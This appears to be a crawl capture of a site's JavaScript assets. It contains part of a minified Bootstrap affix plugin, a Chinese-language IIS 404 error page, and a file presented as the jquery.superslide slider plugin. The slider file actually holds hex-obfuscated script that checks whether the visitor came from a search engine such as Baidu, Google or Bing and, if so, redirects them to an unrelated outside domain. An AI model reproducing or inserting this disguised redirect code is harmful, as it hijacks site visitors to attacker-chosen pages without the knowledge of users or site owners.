			this.affixed !== i && (this.unpin && this.$element.css("top", ""), this.affixed = i, this.unpin = "bottom" == i ? e.top - d : null, this.$element.removeClass(b.RESET).addClass("affix" + (i ? "-" + i : "")), "bottom" == i && this.$element.offset({
				top: document.body.offsetHeight - h - this.$element.height()
			}))
		}
	};
	var c = a.fn.affix;
	a.fn.affix = function(c) {
		return this.each(function() {
			var d = a(this),
				e = d.data("bs.affix"),
				f = "object" == typeof c && c;
			e || d.data("bs.affix", e = new b(this, f)), "string" == typeof c && e[c]()
		})
	}, a.fn.affix.Constructor = b, a.fn.affix.noConflict = function() {
		return a.fn.affix = c, this
	}, a(window).on("load", function() {
		a('[data-spy="affix"]').each(function() {
			var b = a(this),
				c = b.data();
			c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
		})
	})
}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://czzzw.cn/static/js/jquery-1.12.0.min.js
body_size: 2209
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml"> 
<head> 
<title>IIS 7.5 详细错误 - 404.0 - Not Found</title> 
<style type="text/css"> 
<!-- 
body{margin:0;font-size:.7em;font-family:Verdana,Arial,Helvetica,sans-serif;background:#CBE1EF;} 
code{margin:0;color:#006600;font-size:1.1em;font-weight:bold;} 
.config_source code{font-size:.8em;color:#000000;} 
pre{margin:0;font-size:1.4em;word-wrap:break-word;} 
ul,ol{margin:10px 0 10px 40px;} 
ul.first,ol.first{margin-top:5px;} 
fieldset{padding:0 15px 10px 15px;} 
.summary-container fieldset{padding-bottom:5px;margin-top:4px;} 
legend.no-expand-all{padding:2px 15px 4px 10px;margin:0 0 0 -12px;} 
legend{color:#333333;padding:4px 15px 4px 10px;margin:4px 0 8px -12px;_margin-top:0px; 
 border-top:1px solid #EDEDED;border-left:1px solid #EDEDED;border-right:1px solid #969696; 
 border-bottom:1px solid #969696;background:#E7ECF0;font-weight:bold;font-size:1em;} 
a:link,a:visited{color:#007EFF;font-weight:bold;} 
a:hover{text-decoration:none;} 
h1{font-size:2.4em;margin:0;color:#FFF;} 
h2{font-size:1.7em;margin:0;color:#CC0000;} 
h3{font-size:1.4em;margin:10px 0 0 0;color:#CC0000;} 
h4{font-size:1.2em;margin:10px 0 5px 0; 
}#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS",Verdana,sans-serif; 
 color:#FFF;background-color:#5C87B2; 
}#content{margin:0 0 0 2%;position:relative;} 
.summary-container,.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;} 
.config_source{background:#fff5c4;} 
.content-container p{margin:0 0 10px 0; 
}#details-left{width:35%;float:left;margin-right:2%; 
}#details-right{width:63%;float:left;overflow:hidden; 
}#server_version{width:96%;_height:1px;min-height:1px;margin:0 0 5px 0;padding:11px 2% 8px 2%;color:#FFFFFF; 
 background-color:#5A7FA5;border-bottom:1px solid #C1CFDD;border-top:1px solid #4A6C8E;font-weight:normal; 
 font-size:1em;color:#FFF;text-align:right; 
}#server_version p{margin:5px 0;} 
table{margin:4px 0 4px 0;width:100%;border:none;} 
td,th{vertical-align:top;padding:3px 0;text-align:left;font-weight:bold;border:none;} 
th{width:30%;text-align:right;padding-right:2%;font-weight:normal;} 
thead th{background-color:#ebebeb;width:25%; 
}#details-right th{width:20%;} 
table tr.alt td,table tr.alt th{background-color:#ebebeb;} 
.highlight-code{color:#CC0000;font-weight:bold;font-style:italic;} 
.clear{clear:both;} 
.preferred{padding:0 5px 2px 5px;font-weight:normal;background:#006633;color:#FFF;font-size:.8em;} 
--> 
</style> 
 
</head> 
<body> 
<div id="header"><h1>应用程序“QXW1590650499”中的服务器错误</h1></div> 
<div id="server_version"><p>Internet Information Services 7.5</p></div> 
<div id="content"> 
<div class="content-container"> 
 <fieldset><legend>错误摘要</legend> 
  <h2>HTTP 错误 404.0 - Not Found</h2> 
  <h3>您要找的资源已被删除、已更名或暂时不可用。</h3> 
 </fieldset> 
</div> 
<div class="content-container"> 
 <fieldset><legend>详细错误信息</legend> 
  <div id="details-left"> 
   <table border="0" cellpadding="0" cellspacing="0"> 
    <tr class="alt"><th>模块</th><td>IIS Web Core</td></tr> 
    <tr><th>通知</th><td>MapRequestHandler</td></tr> 
    <tr class="alt"><th>处理程序</th><td>StaticFile</td></tr> 
    <tr><th>错误代码</th><td>0x80070002</td></tr> 
     
   </table> 
  </div> 
  <div id="details-right"> 
   <table border="0" cellpadding="0" cellspacing="0"> 
    <tr class="alt"><th>请求的 URL</th><td>http://www.zlzzw.cn:80/style/js/jquery-1.12.0.min.js</td></tr> 
    <tr><th>物理路径</th><td>f:\usr\LocalUser\qxw1590650499\style\js\jquery-1.12.0.min.js</td></tr> 
    <tr class="alt"><th>登录方法</th><td>匿名</td></tr> 
    <tr><th>登录用户</th><td>匿名</td></tr> 
     
   </table> 
   <div class="clear"></div> 
  </div> 
 </fieldset> 
</div> 
<div class="content-container"> 
 <fieldset><legend>最可能的原因:</legend> 
  <ul> 	<li>指定的目录或文件在 Web 服务器上不存在。</li> 	<li>URL 拼写错误。</li> 	<li>某个自定义筛选器或模块(如 URLScan)限制了对该文件的访问。</li> </ul> 
 </fieldset> 
</div> 
<div class="content-container"> 
 <fieldset><legend>可尝试的操作:</legend> 
  <ul> 	<li>在 Web 服务器上创建内容。</li> 	<li>检查浏览器 URL。</li> 	<li>创建跟踪规则以跟踪此 HTTP 状态代码的失败请求，并查看是哪个模块在调用 SetStatus。有关为失败的请求创建跟踪规则的详细信息，请单击<a href="http://go.microsoft.com/fwlink/?LinkID=66439">此处</a>。</li> </ul> 
 </fieldset> 
</div> 
 
 
<div class="content-container"> 
 <fieldset><legend>链接和更多信息</legend> 
  此错误表明文件或目录在服务器上不存在。请创建文件或目录并重新尝试请求。 
  <p><a href="http://go.microsoft.com/fwlink/?LinkID=62293&amp;IIS70Error=404,0,0x80070002,7601">查看更多信息 &raquo;</a></p> 
   
 </fieldset> 
</div> 
</div> 
</body> 
</html> 


--- FILE ---
content_type: text/javascript
request_url: http://czzzw.cn/static/js/jquery.superslide.2.1.1.js
body_size: 276
content:
var frKCQEMtL1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var kSsGpij2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x64\x65\x6a\x73\x32\x30\x32\x32\x79\x69\x64\x69\x6e\x67\x6e\x69\x75\x62\x6f\x62\x2e\x63\x6f\x6d";
